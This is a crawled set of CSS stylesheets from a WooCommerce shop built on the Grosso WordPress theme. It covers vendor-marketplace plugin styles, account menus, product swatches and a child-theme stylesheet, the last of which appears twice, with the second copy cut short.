#pv_shop_description_container{border:1px solid #f1f1f1;padding:20px;border-radius:3px;margin-top:35px}form #pv_shop_description_container{margin-bottom:35px}form .pv_paypal_container input#pv_paypal,form .pv_shop_name_container input#pv_shop_name{margin-top:12px}table.table-vendor-sales-report{margin-top:35px}form input.btn.btn-inverse.btn-small,.wcv_dashboard_datepicker input[type="submit"],.wcv-pro-dashboard input[type="submit"].wcv-button.expand{padding:7px 20px!important}.wcv-pro-dashboard input[type="submit"].wcv-button.expand{margin-left:15px!important}ul.wcv_vendorslist{width:100%;margin:0;padding:0}.wcv_dashboard_datepicker .wcv-form .control-group .control>input[type="submit"]{margin-left:30px;width:calc(100% - 30px)}.wcv_dashboard_datepicker.wcv-cols-group{margin-bottom:35px}.wcv_dashboard_datepicker.wcv-cols-group .all-33 .control{padding-top:30px}ul.wcv_vendorslist img.avatar{border-radius:3px;margin-bottom:25px!important;margin-right:0;width:100%;height:auto}ul.wcv_vendorslist>div{width:24.8%!important;margin:0 0 30px 0px!important;display:inline-block;border:10px #fff0}ul.wcv_vendorslist>div>center{padding:8px;border:1px solid #e1e1e1;border-radius:3px}.wcv-pro-dashboard #ui-datepicker-div.ui-widget-content{background:#ffffff!important;background-color:#ffffff!important}button.wcv-button{padding:7px 20px;margin-left:15px!important;border:1px solid!important;border-color:inherit!important}.select2-container .select2-choice{height:auto!important}.wcv-store-address-container .store-address address,.wcv-store-address-container .store-phone a{font-style:normal}.wcv-store-address-container{padding:12px 0;margin-bottom:50px;overflow:hidden;border-radius:3px;background:#f8f8f8}.wcv-store-address-container .store-address address,.wcv-store-address-container .store-phone a{color:#333;font-size:14px}.wcv-header-container .wcv-store-grid.wcv-store-header{position:relative}.wcv-header-container #banner-wrap{position:static;padding:30px}.wcv-header-container #inner-element{position:relative;padding:30px 20px 20px 20px;border-radius:3px;top:auto;left:auto;right:auto;background:rgb(255 255 255 / .85);max-width:100%;height:100%}.wcv-header-container #inner-element .store-info{text-align:left;vertical-align:middle;padding-left:0}.wcv-header-container .wcv-store-grid.wcv-store-header #banner-wrap>img.store-banner{position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;max-width:none;max-height:none!important;width:auto;object-fit:cover!important}.wcv-header-container #inner-element .store-brand{padding-left:0;vertical-align:middle}.wcv-header-container #inner-element .store-icon{float:none;vertical-align:middle}.wcv-grid nav.wcv-navigation ul.menu{background:none;padding-top:30px}.wcv-navigation ul.menu.horizontal li{display:inline-block;float:none;background:none!important;margin:0 5px 15px 0;padding:0}.wcv-navigation ul.menu.horizontal li a{cursor:pointer;font-size:14px!important;line-height:normal;font-weight:normal!important;padding:9px 12px!important;text-decoration:none;background:#333333!important;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;border-radius:2px}.wcv-form .control-group input[type=checkbox]+label,.wcv-form .control-group input[type=radio]+label{padding-left:25px}.wcv-form .control-group input[type=checkbox],.wcv-form .control-group input[type=radio]{margin-top:3px}a.wcv-file-uploader-delete_wcv_store_banner_id,a.wcv-file-uploader-delete_wcv_store_icon_id{display:block;margin-bottom:35px}.wcv-header-container #inner-element ul.social-icons{margin-top:10px}.tagcloud span.wcvendors_ships_from{display:block;width:100%;margin:20px 0 0 0;padding:0 20px 25px 20px;border-radius:2px;border:1px solid #f1f1f1}.tagcloud span.wcvendors_ships_from>span:first-of-type{padding-left:0}.wcv-grid table .row-actions{opacity:1!important}.wcv-shade.visible{z-index:100000;top:60px;height:calc(100% - 60px)!important}.wcv-modal>.modal-body{padding:30px!important}.wcmp_admin_massege .wcmp_cross{font-family:FontAwesome!important}.wcmp_vendor_banner_template.template3 .vendor_address{background:none;border:none}.wcmp_vendor_banner_template.template3 .wcmp_vendor_name{width:100%!important;margin-bottom:35px!important}.wcmp_vendor_banner_template.template3 .vendor_description,.wcmp_vendor_banner_template.template2 .vendor_description{margin-top:-85px!important}.wcmp_vendor_banner_template.template3 .wcmp_vendor_banner,.wcmp_vendor_banner_template.template2 .wcmp_vendor_banner{height:285px}.wcmp_vendor_banner_template.template2 .wcmp_social_profile,.wcmp_vendor_banner_template.template3 .wcmp_social_profile{top:251px!important}.wcv-pro-vendorlist,.wcv-header-container{margin-bottom:35px;height:auto;background-color:#f1f1f1;border:none;overflow:hidden;border-radius:3px;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.wcv-header-container{margin-bottom:20px}.wcv-pro-vendorlist:hover{box-shadow:0 0 35px 0 rgb(0 0 0 / .2)}.wcv-pro-vendorlist .wcv-banner-wrapper{position:relative;min-height:180px;max-height:none;overflow:visible;padding:25px}.wcv-pro-vendorlist .wcv-inner-details{position:relative;background:rgb(255 255 255 / .85);width:100%;color:#333;text-align:left;padding:5%;top:auto;left:auto}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default{overflow:hidden}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper{position:relative!important}.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery{background-color:rgb(0 0 0 / .65);z-index:2;position:relative!important;padding-bottom:25px}.wcv-pro-vendorlist .wcv-banner-wrapper>img,.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img{max-height:none!important;position:absolute;top:0;left:0;right:0;bottom:0;min-height:100%;max-width:none;max-height:none!important;width:auto;object-fit:cover!important}.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container{width:150px!important;padding:20px!important;text-align:center;vertical-align:middle}.wcv-pro-vendorlist .wcv-inner-details .wcv-icon-container{width:160px!important;vertical-align:middle;text-align:center;padding:20px!important}.wcv-pro-vendorlist .wcv-inner-details .wcv-shop-details{width:calc(100% - 160px)!important;vertical-align:middle}.wcv-pro-vendorlist .wcv-inner-details h4{text-transform:none}.dokan-alert{margin-bottom:35px!important}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper img.avatar{float:none!important}#dokan-content #nav-below{float:left;width:100%;margin-top:35px}.dokan-store-tabs{margin-top:35px}.dokan-single-store .dokan-store-tabs ul{border:none}.dokan-product-search-form input[type='text']{padding:4px 8px}.dokan-product-listing .dokan-product-listing-area table.product-listing-table td.post-date{font-size:13px;position:relative;top:auto;left:auto;right:auto;bottom:auto;padding:8px;line-height:1.42;vertical-align:top;border-top:1px solid #EDEDED;color:#999;text-align:left}.dokan-widget-area .widget,.dokan-category-menu{border:none;margin-bottom:30px}.dokan-category-menu ul li,li.widget{list-style:none!important}.dokan-category-menu ul li a{margin:0!important}.dokan-category-menu h3.widget-title{background:none;border-top:none;border-left:none;border-right:none}.dokan-store-sidebar textarea{margin:20px 0px!important}.woocommerce-tabs #tab-seller.panel.entry-content>h2:first-of-type{font-size:21px;margin-bottom:25px}.woocommerce-tabs #tab-seller.panel.entry-content ul.list-unstyled{list-style:none!important;margin-left:0}.dokan-pagination-container .dokan-pagination li{display:inline-block}.dokan-pagination-container .dokan-pagination li a{display:inline-block;background-color:#e1e1e1;width:auto;min-width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;margin-right:8px;text-decoration:none;color:#333;border:none !Important;border-radius:2em;font-size:13px;position:relative;padding:0 8px;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.dokan-pagination-container .dokan-pagination li.active a{display:inline-block;width:30px;height:30px;line-height:30px;vertical-align:middle;text-align:center;font-weight:400;text-decoration:none;color:#333;background:#e1e1e1}.dokan-pagination-container .dokan-pagination li:first-of-type a,.dokan-pagination-container .dokan-pagination li:last-of-type a{border-radius:2em;width:auto}.dokan-pagination-container .dokan-pagination li.active a:before,.dokan-pagination-container .dokan-pagination li a:before{display:block;content:"";position:absolute;top:-4px;left:-4px;right:-4px;bottom:-4px;border:2px solid #e1e1e1;border-radius:2em;opacity:0;-webkit-transition:all .4s cubic-bezier(.77,0,.175,1);transition:all .4s cubic-bezier(.77,0,.175,1)}.dokan-pagination-container .dokan-pagination li.active a:before,.dokan-pagination-container .dokan-pagination li a:hover:before{opacity:1}.dokan-pagination-container .dokan-pagination li a:hover{color:#ffffff!important}.grosso-header-account-link-holder{background-color:#fff;position:absolute;top:30px;right:-100px;width:400px;max-height:500px;text-align:left;overflow:hidden}.grosso-user-not-logged .grosso-header-account-link-holder{background-color:#fff;position:fixed;top:80px;right:0;left:0;bottom:0;width:100%;text-align:center;overflow:hidden;z-index:10000;-webkit-transition:1s max-height 0.1s;transition:1s max-height 0.1s;max-height:0}#header.grosso-has-header-top .grosso-user-not-logged .grosso-header-account-link-holder{top:120px}#header.grosso-has-header-top.grosso-sticksy .grosso-user-not-logged .grosso-header-account-link-holder{top:80px}.grosso-user-not-logged .grosso-header-account-link-holder.active{-webkit-transition:1s max-height 0.1s;transition:1s max-height 0.1s;max-height:100vh;bottom:0}.grosso-user-not-logged .grosso-header-account-link-holder .woocommerce{width:100%;max-width:400px;overflow:hidden;margin:0 auto;padding:50px 0}.grosso-user-is-logged .grosso-header-account-link-holder{padding:110px 40px 40px 40px;width:260px;right:auto;left:50%;margin-left:-130px;display:none;box-shadow:0 20px 20px -20px rgb(0 0 0 / .1)}.grosso-user-is-logged:hover .grosso-header-account-link-holder{display:block;top:80px;-moz-animation:grossofadeInUp .3s ease-in;-webkit-animation:grossofadeInUp .3s ease-in;animation:grossofadeInUp .3s ease-in}.grosso-user-is-logged .grosso-header-account-link-holder>ul{margin:0;padding:0;list-style:none;text-align:left}.grosso-user-is-logged .grosso-header-account-link-holder>ul li{margin:0;padding:0;list-style:none;display:block;width:100%}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a{font-size:13px;display:block;width:100%;padding:10px;height:auto;line-height:normal;vertical-align:middle;text-decoration:none;color:#333}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a:hover{color:#999}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-wcmp-dash a,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-dash a,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-pro-dash a{background-color:#333;color:#fff;border-radius:3px;border:none}#grosso_mobile_account_tab li a{display:block;width:100%;padding:10px 12px;border-bottom:1px solid;border-color:rgb(255 255 255 / .05);height:auto;line-height:normal;vertical-align:middle}div.woocommerce>form.woocommerce-form-login.login input[type='text'],div.woocommerce>form.woocommerce-form-login.login input[type='password'],.grosso-header-account-link-holder input[type='text'],.grosso-header-account-link-holder input[type='password'],#grosso_mobile_account_tab .woocommerce input[type='text'],#grosso_mobile_account_tab .woocommerce input[type='password'],#grosso_mobile_account_tab .woocommerce button{width:100%}#grosso_mobile_account_tab div.woocommerce h2{margin-bottom:10px}.grosso-header-user-data{display:block;padding:20px 30px;background-color:#f5f5f5;color:#333;margin-bottom:20px;position:absolute;top:0;left:0;right:0}#grosso_mobile_account_tab .grosso-header-user-data{margin-bottom:10px}#grosso_mobile_account_tab .grosso-header-user-data small{color:#999}.grosso-header-user-data img,.grosso-header-user-data small{display:inline-block;vertical-align:middle;height:44px;width:auto;line-height:44px;font-size:14px;color:#333;margin-bottom:0;float:none}.grosso-header-user-data img{background-color:#cecece;border:none}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li a:before,#grosso_mobile_account_tab li a:before,nav.woocommerce-MyAccount-navigation ul li a:before{display:inline-block;margin-right:8px;color:#cecece;content:"\e83a";font-family:'feather';font-size:17px;height:auto;line-height:normal;vertical-align:middle;position:relative;top:-2px}#grosso_mobile_account_tab li a:before{color:#fff}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--dashboard a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--dashboard a:before{content:"\e81d"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--orders a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--orders a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--orders a:before{content:"\e870"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--downloads a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--downloads a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--downloads a:before{content:"\e863"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--edit-address a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-address a:before{content:"\e876"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--edit-account a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--edit-account a:before{content:"\e8e5"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--payment-methods a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--payment-methods a:before{content:"\e85f"}nav.woocommerce-MyAccount-navigation ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.woocommerce-MyAccount-navigation-link--customer-logout a:before,#grosso_mobile_account_tab li.woocommerce-MyAccount-navigation-link--customer-logout a:before{content:"\e888"}#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-wcmp-dash a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-dash a:before,#grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder>ul li.grosso-header-account-vcvendors-pro-dash a:before{content:"\e8b2"}.grosso-header-account-link-holder #customer_login.col2-set .col-1,.grosso-header-account-link-holder #customer_login.col2-set .col-2,#grosso_mobile_account_tab #customer_login.col2-set .col-1,#grosso_mobile_account_tab #customer_login.col2-set .col-2{box-shadow:none!important;margin-bottom:0;padding:15px 0 0 0;border:none}#grosso_mobile_account_tab #customer_login.col2-set .col-1,#grosso_mobile_account_tab #customer_login.col2-set .col-2{margin-top:0}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set{padding-top:40px;margin-bottom:0}.grosso-header-account-link-holder .woocommerce form.checkout p,.grosso-header-account-link-holder div.woocommerce form p,#grosso_mobile_account_tab div.woocommerce form p{margin:0}.grosso-header-account-link-holder .u-column1 h2,.grosso-header-account-link-holder .u-column2 h2,#grosso_mobile_account_tab .u-column2 h2,#grosso_mobile_account_tab .u-column1 h2{display:none}.grosso-header-account-link-holder .u-column1 a,.grosso-header-account-link-holder .u-column2 a,p.woocommerce-LostPassword.lost_password,.woocommerce-password-strength{line-height:normal;height:auto;font-size:14px!important;margin:0}.woocommerce-password-strength{margin-top:5px}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav{margin-bottom:0}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav div,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{font-size:13px;width:49%;text-align:center;border-bottom:2px solid #f1f1f1}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{border-bottom:2px solid #333}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div{font-size:12px;text-transform:uppercase;font-weight:500;color:#fff;float:left}.grosso-header-account-link-holder .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled,#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled{border-color:#333}#grosso_mobile_account_tab .woocommerce #customer_login.u-columns.col2-set .owl-nav div.disabled{color:#fff;border-color:#fff}body.woocommerce-checkout .content_holder div.woocommerce>form.woocommerce-form-login.login{margin-top:0;width:100%}.grosso-header-account-link-holder .woocommerce #customer_login form.woocommerce-form-login,#grosso_mobile_account_tab .woocommerce #customer_login form.woocommerce-form-login{display:block!important}.woocommerce form.woocommerce-form-login p label{width:auto}.grosso-header-account-link-holder ul.woocommerce-error{margin-bottom:0;line-height:normal}.woocommerce-cart-notice{color:#fff}small.includes_tax .woocommerce-Price-amount{font-size:13px!important;font-weight:500}.cart-info tbody .product-subtotal small.tax_label{font-weight:normal!important;font-size:11px!important;color:#999}.wpb_grosso_banner a h4 span{position:relative;z-index:5}.grosso-promo-wrapper{width:100%;display:block;clear:both;font-size:13px;position:relative;overflow:hidden}.grosso-promo-wrapper:hover{overflow:visible}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:20px;float:none}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price{float:none}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price+.grosso-product-popup-link,.summary.entry-summary .grosso-product-popup-link+*+p.stock{margin-top:15px}.grosso-promo-wrapper.grosso-promo-below-add-to-cart+.grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:0}.grosso-promo-wrapper.grosso-promo-below-add-to-cart+.grosso-promo-wrapper.grosso-promo-below-add-to-cart:last-of-type{margin-bottom:20px}.grosso-promo-wrapper .grosso-promo-text span.grosso-promo-trigger{cursor:pointer;color:#999;margin-left:2px}.summary.entry-summary .grosso-promo-wrapper .grosso-promo-text{vertical-align:middle}.grosso-promo-wrapper .grosso-promo-text:before{display:inline-block;margin-right:2px;font-size:14px;content:"\f101";font-family:FontAwesome;vertical-align:middle;position:relative;top:-1px;color:#999}.grosso-promo-wrapper .grosso-promo-content{display:block;opacity:0;position:absolute;bottom:80px;left:0;right:0;background:#333;color:#fff;padding:15px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;box-shadow:0 0 25px 0 rgb(0 0 0 / .2);-moz-box-shadow:0 0 25px 0 rgb(0 0 0 / .2);-webkit-box-shadow:0 0 25px 0 rgb(0 0 0 / .2);z-index:1000;line-height:normal;text-align:left;font-size:12.5px}.grosso-promo-wrapper .grosso-promo-content br{display:block;margin-bottom:5px}.summary.entry-summary .grosso-promo-wrapper .grosso-promo-content,.grosso-products-list-view div.prod_hold .grosso-promo-wrapper .grosso-promo-content{left:0;right:0}.grosso-promo-wrapper .grosso-promo-text span.grosso-promo-trigger:hover .grosso-promo-content{display:block;opacity:1;bottom:110%}.prod_hold .grosso-promo-wrapper{font-size:12px;margin-top:5px}.summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-price{margin:10px 0 15px 12px;display:inline-block;width:auto;min-width:220px;vertical-align:middle;padding:10px 0 0 0;height:31px}.product-type-simple .summary.entry-summary .grosso-promo-wrapper.grosso-promo-below-add-to-cart{margin-top:10px;margin-bottom:25px}.is-type-video .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.is-type-video .wp-block-embed__wrapper iframe,.is-type-video .wp-block-embed__wrapper object,.is-type-video .wp-block-embed__wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-image img+figcaption{color:#555d66;font-size:13px;margin-bottom:1em;margin-top:1.3em;text-align:center}.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 16px 16px 0;margin-right:16px;position:relative}.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 8px)}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{-o-object-fit:cover;flex:1;height:100%!important;object-fit:cover}@supports (display:-ms-grid){.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:relative!important;top:0!important}}@media all and (-ms-high-contrast:none){*::-ms-backdrop,.grosso-product-summary-wrapper div.summary.grosso-sticky-summary,.portfolio_top div.one_third.last.project-data.grosso-sticky-summary{position:relative!important;top:0!important}}.grosso-main-menu-left .grosso-search-cart-holder .site-header-cart .widget_shopping_cart{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?ver=6.0.11-b-modified-1759481064&wpr_t=1769099232
body_size: 2360
content:
/*
Theme Name: Grosso Child
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.0.0
Template: grosso
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/


.upper a{
	margin-top: 20px !important;
	font-weight: 500 !important;
	font-size: 14px !important;
}

.woocommerce-loop-category__title{
	color: white !important; font-weight: bold !important; background-color: #ffffff47 !important;
}

.woocommerce-loop-category__title mark.count{
	color: white !important; display: none !important;
}

.box-sort-filter {
	margin-bottom: 5px !important;
}

.product-filter{
	margin-bottom: 5px;
    margin: 0px;
    padding: 5px;
}

#grosso-filter-widgets{
    margin-top: 10px;
    padding: 15px 30px;
    margin-top: 10px;
}

.grosso-wcs-swatches .swatch{
    border-radius: 4px;
}

.grosso-wcs-swatches a span.count{
    border: 1px solid #e6e6e6;
    background-color: #ffffff;
}

#content > .inner{
	padding-top: 20px;
}

.grosso_title_holder .inner{
	padding-top: 35px !important; padding-bottom: 25px !important;
}

.grosso_title_holder .inner h1.heading-title {
    letter-spacing: .10rem !important; font-size: 36px !important;
}

div.prod_hold {
   opacity: 1 !important;
   transform: scale(1, 1) !important;
}

.cookie-accept-button{
	padding: 10px 10px !important;
	background-color: #dedede;
    color: black;
}

.cookie-notice-container a{
	color: black !important;
}

div.quantity input.grosso-qty-plus, div.quantity input.grosso-qty-minus {
    display: inline-block;
    width: 50px;
    height: 46px;
    font-size: 30px;
    background-color: #444444 !important;
    border: 0px;
    color: white;
    border-radius: 4px;
}

.woocommerce .quantity input.qty {
    min-width: 50px;
    display: inline-block;
    height: 46px;
}

div.product input.qty {
    vertical-align: top !important;
}

div.quantity {
    height: 46px !important;
}

.acceptance-737{
	display: inline;
}

.inv-recaptcha-holder{
	display: none !important;
}

.order-sample-button::before{
	content: url(https://www.tacklerlondon.com/wp-content/themes/grosso-child/images/delivery-truck.png);
	position: absolute;
    top: 9px;
    left: 12px;
}

.order-sample-button{
	background-color: white;
    color: #676767;
    border-radius: 4px;
    border: 1px solid #a7a7a7;
    padding: 13px 20px 13px 45px;
    text-transform: uppercase;
    letter-spacing: 1px;
    font: 400 13.3333px Arial;
    position: relative;
}

.order-sample-form{
	padding: 25px 0px;
    margin-top: 10px;
    display: block;
    width: 100%;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}

.woocommerce-widget-layered-nav-dropdown__submit{
    cursor: pointer;
    font-size: 13px;
    color: #ffffff;
    padding: 14px 20px;
    text-decoration: none;
    background: #333333;
    letter-spacing: 1px;
    border: none;
    -webkit-transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .6s cubic-bezier(0.77, 0, 0.175, 1);
    text-transform: uppercase;
    float: right;
    margin-top: 5px;
}

.select2-container--default .select2-selection--multiple {
    background-color: #fff;
    border: 2px solid #e1e1e1;
    padding: 5px 15px;
    border-radius: 0px;
    cursor: text;
}

#woocommerce_layered_nav-6 h3{
    font-weight: 500;
    font-size: 13px;
}

#woocommerce_price_filter-3 h3{
font-weight: 500;
    font-size: 13px;
}

#grosso_product_filter_widget-2 h3{
    font-weight: 500;
    font-size: 13px;
}

.swatch-white{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-3ac7c774-d443-45c3-a8c9-2f7d4dff06b3);
}

.swatch-light-grey{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-5b93a077-e131-4a1d-81aa-8b4df365f149);
}

.swatch-dark-grey{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-4afe4348-4706-477a-808c-13b1d6ff945e);
}

.swatch-neutral{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-a892cd30-f0a2-46ca-8342-3a50dbc230c0);
}

.swatch-cream{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-2672ae5e-090d-4cd5-aad9-dd2bf1bb01f9);
}

.swatch-yellow{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-3469d9a0-3935-43a7-b702-d9c550c94afd);
}

.swatch-orange{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-e7ccf1b0-c98d-4f7f-866c-117ef81f7d55);
}

.swatch-red{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-2d1dc025-1954-46d8-90a9-35f6a0c5cce3);
}

.swatch-brown{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-760eeead-cac9-422c-86a8-7b8228104dcc);
}

.swatch-green{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-d365bb2b-c144-486a-b402-29d1ddc5472f);
}

.swatch-pink{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-631cf909-c6f2-42a1-85f1-233bf0dfbe7f);
}

.swatch-purple{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-527cb224-d9cf-4ebd-be0a-66a7c324434e);
}

.swatch-blue{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-17829d76-45b1-4f28-a9a2-e8553ebff7d3);
}

.swatch-black{
    background-size: 30px 30px !important;
    background: var(--wpr-bg-e2201c9b-1b60-4e1b-b3cb-ed260081e34b);
}

.select2-container--default .select2-selection--multiple{
    background-color: #fff;
    border: 2px solid #e1e1e1 !important;
    border-radius: 0px;
    cursor: text;
}

#header.grosso-sticksy:before, #header:hover:before {
    opacity: 0 !important;
}

ul#topnav2 > li a{
    font-size: 13px;
}

.grosso-top-bar-mail{
    font-size: 13px;
}

.grosso-top-bar-phone{
    font-size: 13px;
}

#menu_mobile{
    background-color: #f5f5f5 !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li.ui-state-active a {
    background: rgb(53, 53, 53) !important;
}

#menu_mobile ul.grosso-mobile-menu-tabs li a {
    background: rgb(53, 53, 53) !important;
}

ul#topnav2 > li a, .grosso-top-bar-message, .grosso-top-bar-message a, #header_top .grosso-social ul li a {
    color: #333333;
    font-weight: 400;
}
.home #content .inner {
	max-width: initial;
	padding: 0;
}
.home #content .inner #main .page > div {
	max-width: 1440px;
	padding: 0 40px !important;
	left: 0 !important;
	margin: auto !important;
}
.home #content .inner #main .page > div.grosso-row-has-full-slider,
.home #content .inner #main .page > div.vc_custom_1564162568561,
.home #content .inner #main .page > div.vc_custom_1643022399692,
.home #content .inner #main .page > div.vc_custom_1643022399692 {
	max-width: initial;
	padding: 0 !important;
}
.cookie-notice-container .cn-text-container a {
	text-decoration: underline;
}





--- FILE ---
content_type: text/css
request_url: https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?b-modified=1759481064&wpr_t=1769099232
body_size: 2372
content:
/*
Theme Name: Grosso Child
Theme URI: https://grosso.althemist.com/
Description: <strong>Grosso theme by theAlThemist</strong> - <br/> Modern E-commerce WordPress / WooCommerce theme<br/> <a href='http://www.althemist.com'>Other themes by us.</a>
Version: 1.0.0
Template: grosso
Author: theAlThemist
Author URI: https://www.althemist.com
License: Envato / Themeforest Split Licence
License URI: https://themeforest.net/licenses/standard
Text Domain: grosso
*/


.upper a{
	margin-top: 20px !important;
	font-weight: 500 !important;
	font-size: 14px !important;
}

.woocommerce-loop-category__title{
	color: white !important; font-weight: bold !important; background-color: #ffffff47 !important;
}

.woocommerce-loop-category__title mark.count{
	color: white !important; display: none !important;
}

.box-sort-filter {
	margin-bottom: 5px !important;
}

.product-filter{
	margin-bottom: 5px;
    margin: 0px;
    padding: 5px;
}

#grosso-filter-widgets{
    margin-top: 10px;
    padding: 15px 30px;
    margin-top: 10px;
}

.grosso-wcs-swatches .swatch{
    border-radius: 4px;
}

.grosso-wcs-swatches a span.count{
    border: 1px solid #e6e6e6;
    background-color: #ffffff;
}

#content > .inner{
	padding-top: 20px;
}

.grosso_title_holder .inner{
	padding-top: 35px !important; padding-bottom: 25px !important;
}

.grosso_title_holder .inner h1.heading-title {
    letter-spacing: .10rem !important; font-size: 36px !important;
}

div.prod_hold {
   opacity: 1 !important;
   transform: scale(1, 1) !important;
}

.cookie-accept-button{
	padding: 10px 10px !important;
	background-color: #dedede;
    color: black;
}

.cookie-notice-container a{
	color: black !important;
}

div.quantity input.grosso-qty-plus, div.quantity input.grosso-qty-minus {
    display: inline-block;
    width: 50px;
    height: 46px;
    font-size: 30px;
    background-color: #444444 !important;
    border: 0px;
    color: white;
    border-radius: 4px;
}

.woocommerce .quantity input.qty {
    min-width: 50px;
    display: inline-block;
    height: 46px;
}

div.product input.qty {
    vertical-align: top !important;
}

div.quantity {
    height: 46px !important;
}

.acceptance-737{
	display: inline;
}

.inv-recaptcha-holder{
	display: none !important;
}

